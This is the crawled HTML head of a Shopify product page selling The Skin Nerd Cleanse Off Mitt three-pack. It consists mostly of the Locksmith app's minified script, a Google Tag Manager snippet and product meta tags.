

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99
body_size: 112771
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v242","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1763145713,"path":"\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,o=e.jsonpCallback||"callback",a=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+o+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+a):a=l[3]:s=urlappend(s,o+"="+a),context[a]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),o="string"==typeof s?s:s.url,a=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&a&&(o=urlappend(o,a),a=null),"jsonp"==s.type?handleJsonp(s,e,t,o):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,o,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(a)},200):n.send(a),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,o,a=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(a,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&a)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(a,normalize(n&&""===r?"on":r)));break;case"textarea":t(a,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(o=0;e.length&&o<e.length;o++)e.options[o].selected&&l(e.options[o])}}function eachFormElement(){var e,t,o=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],o)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,o),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,o,a,i=/\[\]$/;if(isArray(t))for(o=0;t&&o<t.length;o++)a=t[o],n||i.test(e)?s(e,a):buildParams(e+"["+("object"==typeof a?o:"")+"]",a,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,o=[],a=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,o[o.length]=a(e)+"="+a(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return o.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var a=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(a.state={},a.util={},a.loading=!1,n)try{a.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,o,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(o),r.shift(),0<r.length)return void(o=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}a.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),a.path=a.state.path||window.location.pathname,a.basePath=a.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),a.reloading=!1,a.util.console=window.console||{log:function(){},error:function(){}},a.util.makeUrl=function(e,t){var n,s=a.basePath+e,r=[],o=a.cache();for(n in o)r.push(n+"="+encodeURIComponent(o[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return a.state.customer_id&&(r.push("customer_id="+encodeURIComponent(a.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(a.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},a._initializeCallbacks=[],a.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';a._initializeCallbacks.push(t)},a.initializeSession=function(e){if(!a.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),a.ping({silent:t,spinner:n,reload:s,callback:function(){a._initializeCallbacks.forEach(function(e){e()})}})}},a.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},a.cache.cart=a.state.cart,a.cache.cartLastSaved=null,a.params=a.cache(),a.util.reload=function(){a.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){a.util.console.error("Preferred reload method failed",u),window.location.reload()}},a.cache.saveCart=function(e){if(!a.cache.cart||a.cache.cart===a.cache.cartLastSaved)return e?e():null;var t=a.cache.cartLastSaved;a.cache.cartLastSaved=a.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:a.cache.cart}},complete:e,error:function(e){if(a.cache.cartLastSaved=t,!a.reloading)throw e}})},a.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',a.util.clobberBody=function(e){document.body.innerHTML=e},a.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},a.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},a.util.on=function(e,o,a,t){t=t||document;var i="locksmith-"+e+o,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(o)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(o))&&!e[i]&&(e[i]=!0,a(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},a.util.enableActions=function(e){a.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,a.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),a.util.reload()}}))},e)},a.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,o,a=e.querySelectorAll("script");for(o=0;o<a.length;++o){r=a[o];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},a.post=function(e,t,n){!1!==(n=n||{}).spinner&&a.util.clobberBody(a.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);a.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);a.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),a.loading=!0;var r=a.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){a.loading=!1},error:function(e){if(!a.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||a.util.clobberDocument})},a.postResource=function(e,t){e.path=a.path,e.search=window.location.search,e.state=a.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=a.cache.cart,e.locksmith_json=a.jsonTag,e.locksmith_json_signature=a.jsonTagSignature,a.post("/resource",e,t)},a.ping=function(e){if(!a.isEmbedded){e=e||{};a.post("/ping",{path:a.path,search:window.location.search,state:a.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&a.showMessages(e.messages)}})}},a.timeoutMonitor=function(){var e=a.cache.cart;a.ping({callback:function(){e!==a.cache.cart||setTimeout(function(){a.timeoutMonitor()},6e4)}})},a.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),a.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),a.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v242\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1763145713,\"path\":\"\\\/products\\\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="01224027b5fec338e7f20cb9a0e26c42f6c032ef69acf33c944e9e6c75789a49"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)</title><meta name="description" content="The Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin. The Cleanse Off Mitt quickly removes ">
<link rel="canonical" href="https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)">
<meta property="product:price:amount" content="17.55">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650">
<meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:description" content="The Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin. The Cleanse Off Mitt quickly removes ">
<meta property="og:url" content="https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)">
<meta name="twitter:description" content="The Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin. The Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear. It is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse). Place your hand into the Mitt, just add warm water and remove all makeup/pollution etc from the face. Follow with your active cleanser. Features:  Reusable  Suitable for all skin types (even very sensitive skin) Perfect for all ages and genders  Ideal for travel, festivals &amp;amp;">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06_1200x1200_crop_center.jpg?v=1612474650">
